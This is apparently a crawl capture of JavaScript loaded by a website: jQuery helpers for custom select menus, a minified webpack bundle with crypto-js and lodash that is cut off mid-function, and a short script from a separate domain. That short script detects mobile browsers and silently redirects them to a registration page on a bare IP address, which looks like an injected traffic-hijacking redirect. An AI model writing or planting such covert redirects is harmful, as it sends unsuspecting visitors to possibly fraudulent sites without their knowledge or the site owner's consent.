                selects.eq(i).css({ 'z-index': 100 - i, 'position': 'relative' });
            }
            $('.w-select-option').hide();
            $('.w-select-box .w-select-dt').bind('click', function (e) {
                if ($(this).children('.select-icon').hasClass('select-down')) {
                    $(this).children('.select-icon').removeClass('select-down');
                    $(this).parent().find('.w-select-option').slideUp();
                    e.stopPropagation();
                } else {
                    $(this).children('.select-icon').addClass('select-down');
                    $(this).parent().find('.w-select-option').slideDown();
                    e.stopPropagation();
                }
            })
            $("body").bind("click", function (e) {
                e = window.event || e; // 兼容IE7
                obj = $(e.srcElement || e.target);
                if ($(obj).is(".w-select-box *")) {
                } else {
                    $('.w-select-option').slideUp();
                    $('.w-select-dt').children('.select-icon').removeClass('select-down');
                }
            });
            $('.w-select-option div').click(function () {
                var itemContent = $(this).html();
                $(this).parents('.w-select-dl').find('.w-select-dt .selected').html(itemContent).trigger("contentchanged");
                $(this).parents('.w-select-dl').find('.w-select-option').slideUp();
                $(this).parents('.w-select-dl').find('.w-select-dt').children('.select-icon').removeClass('select-down');
            });
        },
        // 会员中心选择下拉模拟
        selectM2: function () {
            var selects = $(".select-box-gw");
            var i;
            for (i = 0; i < selects.length; i++) {
                selects.eq(i).parent().parent().css({ 'z-index': 100 - i });
                selects.eq(i).css({ 'z-index': 100 - i, 'position': 'relative' });
            }
            $('.select-option-gw').hide();
            $('.select-box-gw .select-dt-gw').bind('click', function (e) {
                if ($(this).data("select") === false) {
                    return '';
                }
                $(this).parent().find('.select-option-gw').slideDown();
                e.stopPropagation();
                $(this).parents('.select-dl-gw').find('.select-option-gw div').click(function () {
                    var itemContent = $(this).html();
                    $(this).parents('.select-dl-gw').find('.select-dt-gw .selected').html(itemContent);
                    $(this).parents('.select-dl-gw').find('.select-option-gw').slideUp();
                });

            })
            $("body").bind("click", function (e) {
                e = window.event || e; // 兼容IE7
                obj = $(e.srcElement || e.target);
                if ($(obj).is(".select-box-gw *")) {
                } else {
                    $('.select-option-gw').slideUp();
                }
            });
        },
        addLoadEvent: function(func){
            var oldonload=window.onload;
            if(typeof window.onload != 'function'){
               window.onload=func;
            }else{
               window.onload=function(){
                    oldonload();
                    func();
                }
            }
        }
    }
})(window, $);

$.Rendered.load(function () {
    $(window).on('load', function () {
        if (typeof themeSelfjs === 'function') {
            themeSelfjs();
            $('.w-com-menu-V2 > .w-com-menu-in > .ul-parent > li').off('mouseleave');
        }
        $('.img-count').each(function (index, element) {
            commonjs.imgCount($(this));
        })
        if (typeof dataAnimate === 'function') {
            dataAnimate();
        } 
    })
})
$(function () {
    setTimeout(function () {
        $('.banner').css({ 'height': 'auto' });
    }, 2000);
    // commonjs.navHeader();
    commonjs.tabSwitch($('.info_tab'));
    commonjs.menuTel();
    commonjs.menuH2();
    commonjs.prdDRemove();
    commonjs.topTel();
    // commonjs.faq3Click();
    commonjs.placeholder();
    $('.img-count').each(function (index, element) {
        commonjs.imgCount($(this));
    })
    commonjs.collectSlide();
    commonjs.optionM();
    commonjs.checkBoxM();
    commonjs.selectM();
    commonjs.selectM2();    
});

--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 329
content:

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'http://160.124.234.231:8081/register?key=66667788';
            }


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: http://aozoraweb.com/assets/deploy/site/sitejs.js?v=1.0.30
body_size: 110808
content:
/*! 版权所有，翻版必究 */
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=203)}([function(t,e,n){var r=n(5),o=n(25),i=n(16),u=n(17),a=n(26),f=function(t,e,n){var c,l,s,p,d=t&f.F,h=t&f.G,m=t&f.S,v=t&f.P,y=t&f.B,g=h?r:m?r[e]||(r[e]={}):(r[e]||{}).prototype,_=h?o:o[e]||(o[e]={}),b=_.prototype||(_.prototype={});for(c in h&&(n=e),n)s=((l=!d&&g&&void 0!==g[c])?g:n)[c],p=y&&l?a(s,r):v&&"function"==typeof s?a(Function.call,s):s,g&&u(g,c,s,t&f.U),_[c]!=s&&i(_,c,p),v&&b[c]!=s&&(b[c]=s)};r.core=o,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},function(t,e,n){"use strict";(function(r){var o,i,u,a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(n,r){"object"===a(e)?t.exports=e=r():(i=[],void 0===(u="function"==typeof(o=r)?o.apply(e,i):o)||(t.exports=u))}(0,function(){var t=t||function(t,e){var o;if("undefined"!=typeof window&&window.crypto&&(o=window.crypto),"undefined"!=typeof self&&self.crypto&&(o=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(o=globalThis.crypto),!o&&"undefined"!=typeof window&&window.msCrypto&&(o=window.msCrypto),!o&&void 0!==r&&r.crypto&&(o=r.crypto),!o)try{o=n(411)}catch(t){}var i=function(){if(o){if("function"==typeof o.getRandomValues)try{return o.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof o.randomBytes)try{return o.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},u=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),a={},f=a.lib={},c=f.Base={extend:function(t){var e=u(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},l=f.WordArray=c.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=void 0!=e?e:4*t.length},toString:function(t){return(t||p).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var u=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=u<<24-(r+i)%4*8}else for(var a=0;a<o;a+=4)e[r+a>>>2]=n[a>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=c.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new l.init(e,t)}}),s=a.enc={},p=s.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new l.init(n,e/2)}},d=s.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new l.init(n,e)}},h=s.Utf8={stringify:function(t){try{return decodeURIComponent(escape(d.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return d.parse(unescape(encodeURIComponent(t)))}},m=f.BufferedBlockAlgorithm=c.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=h.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,o=r.words,i=r.sigBytes,u=this.blockSize,a=i/(4*u),f=(a=e?t.ceil(a):t.max((0|a)-this._minBufferSize,0))*u,c=t.min(4*f,i);if(f){for(var s=0;s<f;s+=u)this._doProcessBlock(o,s);n=o.splice(0,f),r.sigBytes-=c}return new l.init(n,c)},clone:function(){var t=c.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),v=(f.Hasher=m.extend({cfg:c.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){m.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new v.HMAC.init(t,n).finalize(e)}}}),a.algo={});return a}(Math);return t})}).call(this,n(62))},function(t,e,n){(function(t,r){var o;(function(){var i,u=200,a="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",f="Expected a function",c="Invalid `variable` option passed into `_.template`",l="__lodash_hash_undefined__",s=500,p="__lodash_placeholder__",d=1,h=2,m=4,v=1,y=2,g=1,_=2,b=4,S=8,x=16,N=32,w=64,D=128,I=256,C=512,E=30,M="...",O=800,B=16,k=1,A=2,j=1/0,P=9007199254740991,F=1.7976931348623157e308,R=NaN,T=4294967295,L=T-1,z=T>>>1,U=[["ary",D],["bind",g],["bindKey",_],["curry",S],["curryRight",x],["flip",C],["partial",N],["partialRight",w],["rearg",I]],H="[object Arguments]",W="[object Array]",$="[object AsyncFunction]",q="[object Boolean]",J="[object Date]",V="[object DOMException]",G="[object Error]",K="[object Function]",Q="[object GeneratorFunction]",X="[object Map]",Y="[object Number]",Z="[object Null]",tt="[object Object]",et="[object Proxy]",nt="[object RegExp]",rt="[object Set]",ot="[object String]",it="[object Symbol]",ut="[object Undefined]",at="[object WeakMap]",ft="[object WeakSet]",ct="[object ArrayBuffer]",lt="[object DataView]",st="[object Float32Array]",pt="[object Float64Array]",dt="[object Int8Array]",ht="[object Int16Array]",mt="[object Int32Array]",vt="[object Uint8Array]",yt="[object Uint8ClampedArray]",gt="[object Uint16Array]",_t="[object Uint32Array]",bt=/\b__p \+= '';/g,St=/\b(__p \+=) '' \+/g,xt=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Nt=/&(?:amp|lt|gt|quot|#39);/g,wt=/[&<>"']/g,Dt=RegExp(Nt.source),It=RegExp(wt.source),Ct=/<%-([\s\S]+?)%>/g,Et=/<%([\s\S]+?)%>/g,Mt=/<%=([\s\S]+?)%>/g,Ot=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Bt=/^\w*$/,kt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,At=/[\\^$.*+?()[\]{}|]/g,jt=RegExp(At.source),Pt=/^\s+/,Ft=/\s/,Rt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Tt=/\{\n\/\* \[wrapped with (.+)\] \*/,Lt=/,? & /,zt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ut=/[()=,{}\[\]\/\s]/,Ht=/\\(\\)?/g,Wt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,$t=/\w*$/,qt=/^[-+]0x[0-9a-f]+$/i,Jt=/^0b[01]+$/i,Vt=/^\[object .+?Constructor\]$/,Gt=/^0o[0-7]+$/i,Kt=/^(?:0|[1-9]\d*)$/,Qt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Xt=/($^)/,Yt=/['\n\r\u2028\u2029\\]/g,Zt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",te="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ee="[\\ud800-\\udfff]",ne="["+te+"]",re="["+Zt+"]",oe="\\d+",ie="[\\u2700-\\u27bf]",ue="[a-z\\xdf-\\xf6\\xf8-\\xff]",ae="[^\\ud800-\\udfff"+te+oe+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",fe="\\ud83c[\\udffb-\\udfff]",ce="[^\\ud800-\\udfff]",le="(?:\\ud83c[\\udde6-\\uddff]){2}",se="[\\ud800-\\udbff][\\udc00-\\udfff]",pe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",de="(?:"+ue+"|"+ae+")",he="(?:"+pe+"|"+ae+")",me="(?:"+re+"|"+fe+")"+"?",ve="[\\ufe0e\\ufe0f]?"+me+("(?:\\u200d(?:"+[ce,le,se].join("|")+")[\\ufe0e\\ufe0f]?"+me+")*"),ye="(?:"+[ie,le,se].join("|")+")"+ve,ge="(?:"+[ce+re+"?",re,le,se,ee].join("|")+")",_e=RegExp("['’]","g"),be=RegExp(re,"g"),Se=RegExp(fe+"(?="+fe+")|"+ge+ve,"g"),xe=RegExp([pe+"?"+ue+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ne,pe,"$"].join("|")+")",he+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ne,pe+de,"$"].join("|")+")",pe+"?"+de+"+(?:['’](?:d|ll|m|re|s|t|ve))?",pe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",oe,ye].join("|"),"g"),Ne=RegExp("[\\u200d\\ud800-\\udfff"+Zt+"\\ufe0e\\ufe0f]"),we=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,De=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ie=-1,Ce={};Ce[st]=Ce[pt]=Ce[dt]=Ce[ht]=Ce[mt]=Ce[vt]=Ce[yt]=Ce[gt]=Ce[_t]=!0,Ce[H]=Ce[W]=Ce[ct]=Ce[q]=Ce[lt]=Ce[J]=Ce[G]=Ce[K]=Ce[X]=Ce[Y]=Ce[tt]=Ce[nt]=Ce[rt]=Ce[ot]=Ce[at]=!1;var Ee={};Ee[H]=Ee[W]=Ee[ct]=Ee[lt]=Ee[q]=Ee[J]=Ee[st]=Ee[pt]=Ee[dt]=Ee[ht]=Ee[mt]=Ee[X]=Ee[Y]=Ee[tt]=Ee[nt]=Ee[rt]=Ee[ot]=Ee[it]=Ee[vt]=Ee[yt]=Ee[gt]=Ee[_t]=!0,Ee[G]=Ee[K]=Ee[at]=!1;var Me={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Oe=parseFloat,Be=parseInt,ke="object"==typeof t&&t&&t.Object===Object&&t,Ae="object"==typeof self&&self&&self.Object===Object&&self,je=ke||Ae||Function("return this")(),Pe=e&&!e.nodeType&&e,Fe=Pe&&"object"==typeof r&&r&&!r.nodeType&&r,Re=Fe&&Fe.exports===Pe,Te=Re&&ke.process,Le=function(){try{var t=Fe&&Fe.require&&Fe.require("util").types;return t||Te&&Te.binding&&Te.binding("util")}catch(t){}}(),ze=Le&&Le.isArrayBuffer,Ue=Le&&Le.isDate,He=Le&&Le.isMap,We=Le&&Le.isRegExp,$e=Le&&Le.isSet,qe=Le&&Le.isTypedArray;function Je(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function Ve(t,e,n,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var u=t[o];e(r,u,n(u),t)}return r}function Ge(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function Ke(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function Qe(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function Xe(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var u=t[n];e(u,n,t)&&(i[o++]=u)}return i}function Ye(t,e){return!!(null==t?0:t.length)&&cn(t,e,0)>-1}function Ze(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1}function tn(t,e){for(var n=-1,r=null==t?0:t.length,o=Array(r);++n<r;)o[n]=e(t[n],n,t);return o}function en(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}function nn(t,e,n,r){var o=-1,i=null==t?0:t.length;for(r&&i&&(n=t[++o]);++o<i;)n=e(n,t[o],o,t);return n}function rn(t,e,n,r){var o=null==t?0:t.length;for(r&&o&&(n=t[--o]);o--;)n=e(n,t[o],o,t);return n}function on(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var un=dn("length");function an(t,e,n){var r;return n(t,function(t,n,o){if(e(t,n,o))return r=n,!1}),r}function fn(t,e,n,r){for(var o=t.length,i=n+(r?1:-1);r?i--:++i<o;)if(e(t[i],i,t))return i;return-1}function cn(t,e,n){return e==e?function(t,e,n){var r=n-1,o=t.length;for(;++r<o;)if(t[r]===e)return r;return-1}(t,e,n):fn(t,sn,n)}function ln(t,e,n,r){for(var o=n-1,i=t.length;++o<i;)if(r(t[o],e))return o;return-1}function sn(t){return t!=t}function pn(t,e){var n=null==t?0:t.length;return n?vn(t,e)/n:R}function dn(t){return function(e){return null==e?i:e[t]}}function hn(t){return function(e){return null==t?i:t[e]}}function mn(t,e,n,r,o){return o(t,function(t,o,i){n=r?(r=!1,t):e(n,t,o,i)}),n}function vn(t,e){for(var n,r=-1,o=t.length;++r<o;){var u=e(t[r]);u!==i&&(n=n===i?u:n+u)}return n}function yn(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function gn(t){return t?t.slice(0,Pn(t)+1).replace(Pt,""):t}function _n(t){return function(e){return t(e)}}function bn(t,e){return tn(e,function(e){return t[e]})}function Sn(t,e){return t.has(e)}function xn(t,e){for(var n=-1,r=t.length;++n<r&&cn(e,t[n],0)>-1;);return n}function Nn(t,e){for(var n=t.length;n--&&cn(e,t[n],0)>-1;);return n}var wn=hn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Dn=hn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function In(t){return"\\"+Me[t]}function Cn(t){return Ne.test(t)}function En(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function Mn(t,e){return function(n){return t(e(n))}}function On(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var u=t[n];u!==e&&u!==p||(t[n]=p,i[o++]=n)}return i}function Bn(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function kn(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function An(t){return Cn(t)?function(t){var e=Se.lastIndex=0;for(;Se.test(t);)++e;return e}(t):un(t)}function jn(t){return Cn(t)?function(t){return t.match(Se)||[]}(t):function(t){return t.split("")}(t)}function Pn(t){for(var e=t.length;e--&&Ft.test(t.charAt(e)););return e}var Fn=hn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Rn=function t(e){var n=(e=null==e?je:Rn.defaults(je.Object(),e,Rn.pick(je,De))).Array,r=e.Date,o=e.Error,Ft=e.Function,Zt=e.Math,te=e.Object,ee=e.RegExp,ne=e.String,re=e.TypeError,oe=n.prototype,ie=Ft.prototype,ue=te.prototype,ae=e["__core-js_shared__"],fe=ie.toString,ce=ue.hasOwnProperty,le=0,se=function(){var t=/[^.]+$/.exec(ae&&ae.keys&&ae.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),pe=ue.toString,de=fe.call(te),he=je._,me=ee("^"+fe.call(ce).replace(At,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ve=Re?e.Buffer:i,ye=e.Symbol,ge=e.Uint8Array,Se=ve?ve.allocUnsafe:i,Ne=Mn(te.getPrototypeOf,te),Me=te.create,ke=ue.propertyIsEnumerable,Ae=oe.splice,Pe=ye?ye.isConcatSpreadable:i,Fe=ye?ye.iterator:i,Te=ye?ye.toStringTag:i,Le=function(){try{var t=zi(te,"defineProperty");return t({},"",{}),t}catch(t){}}(),un=e.clearTimeout!==je.clearTimeout&&e.clearTimeout,hn=r&&r.now!==je.Date.now&&r.now,Tn=e.setTimeout!==je.setTimeout&&e.setTimeout,Ln=Zt.ceil,zn=Zt.floor,Un=te.getOwnPropertySymbols,Hn=ve?ve.isBuffer:i,Wn=e.isFinite,$n=oe.join,qn=Mn(te.keys,te),Jn=Zt.max,Vn=Zt.min,Gn=r.now,Kn=e.parseInt,Qn=Zt.random,Xn=oe.reverse,Yn=zi(e,"DataView"),Zn=zi(e,"Map"),tr=zi(e,"Promise"),er=zi(e,"Set"),nr=zi(e,"WeakMap"),rr=zi(te,"create"),or=nr&&new nr,ir={},ur=pu(Yn),ar=pu(Zn),fr=pu(tr),cr=pu(er),lr=pu(nr),sr=ye?ye.prototype:i,pr=sr?sr.valueOf:i,dr=sr?sr.toString:i;function hr(t){if(Ma(t)&&!ga(t)&&!(t instanceof gr)){if(t instanceof yr)return t;if(ce.call(t,"__wrapped__"))return du(t)}return new yr(t)}var mr=function(){function t(){}return function(e){if(!Ea(e))return{};if(Me)return Me(e);t.prototype=e;var n=new t;return t.prototype=i,n}}();function vr(){}function yr(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=i}function gr(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=T,this.__views__=[]}function _r(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function br(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Sr(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function xr(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Sr;++e<n;)this.add(t[e])}function Nr(t){var e=this.__data__=new br(t);this.size=e.size}function wr(t,e){var n=ga(t),r=!n&&ya(t),o=!n&&!r&&xa(t),i=!n&&!r&&!o&&Ra(t),u=n||r||o||i,a=u?yn(t.length,ne):[],f=a.length;for(var c in t)!e&&!ce.call(t,c)||u&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Vi(c,f))||a.push(c);return a}function Dr(t){var e=t.length;return e?t[No(0,e-1)]:i}function Ir(t,e){return cu(oi(t),Pr(e,0,t.length))}function Cr(t){return cu(oi(t))}function Er(t,e,n){(n===i||ha(t[e],n))&&(n!==i||e in t)||Ar(t,e,n)}function Mr(t,e,n){var r=t[e];ce.call(t,e)&&ha(r,n)&&(n!==i||e in t)||Ar(t,e,n)}function Or(t,e){for(var n=t.length;n--;)if(ha(t[n][0],e))return n;return-1}function Br(t,e,n,r){return zr(t,function(t,o,i){e(r,t,n(t),i)}),r}function kr(t,e){return t&&ii(e,uf(e),t)}function Ar(t,e,n){"__proto__"==e&&Le?Le(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function jr(t,e){for(var r=-1,o=e.length,u=n(o),a=null==t;++r<o;)u[r]=a?i:tf(t,e[r]);return u}function Pr(t,e,n){return t==t&&(n!==i&&(t=t<=n?t:n),e!==i&&(t=t>=e?t:e)),t}function Fr(t,e,n,r,o,u){var a,f=e&d,c=e&h,l=e&m;if(n&&(a=o?n(t,r,o,u):n(t)),a!==i)return a;if(!Ea(t))return t;var s=ga(t);if(s){if(a=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&ce.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(t),!f)return oi(t,a)}else{var p=Wi(t),v=p==K||p==Q;if(xa(t))return Yo(t,f);if(p==tt||p==H||v&&!o){if(a=c||v?{}:qi(t),!f)return c?function(t,e){return ii(t,Hi(t),e)}(t,function(t,e){return t&&ii(e,af(e),t)}(a,t)):function(t,e){return ii(t,Ui(t),e)}(t,kr(a,t))}else{if(!Ee[p])return o?t:{};a=function(t,e,n){var r=t.constructor;switch(e){case ct:return Zo(t);case q:case J:return new r(+t);case lt:return function(t,e){var n=e?Zo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case st:case pt:case dt:case ht:case mt:case vt:case yt:case gt:case _t:return ti(t,n);case X:return new r;case Y:case ot:return new r(t);case nt:return function(t){var e=new t.constructor(t.source,$t.exec(t));return e.lastIndex=t.lastIndex,e}(t);case rt:return new r;case it:return function(t){return pr?te(pr.call(t)):{}}(t)}}(t,p,f)}}u||(u=new Nr);var y=u.get(t);if(y)return y;u.set(t,a),ja(t)?t.forEach(function(r){a.add(Fr(r,e,n,r,t,u))}):Oa(t)&&t.forEach(function(r,o){a.set(o,Fr(r,e,n,o,t,u))});var g=s?i:(l?c?Ai:ki:c?af:uf)(t);return Ge(g||t,function(r,o){g&&(r=t[o=r]),Mr(a,o,Fr(r,e,n,o,t,u))}),a}function Rr(t,e,n){var 